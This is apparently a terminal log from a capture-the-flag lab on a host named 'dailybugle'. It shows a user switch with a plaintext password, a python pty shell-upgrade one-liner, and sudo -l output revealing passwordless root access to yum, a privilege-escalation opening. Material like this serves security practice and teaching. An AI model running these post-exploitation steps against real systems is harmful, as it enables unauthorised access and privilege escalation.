 sh-4.2$ su jjameson
su jjameson
Password: nv5uz9r3ZEDzVjNu
whoami
jjameson
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: line 2: python3: command not found
python -c 'import pty;pty.spawn("/bin/bash")'
[jjameson@dailybugle html]$ sudo -l
sudo -l
Matching Defaults entries for jjameson on dailybugle:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User jjameson may run the following commands on dailybugle:
    (ALL) NOPASSWD: /usr/bin/yum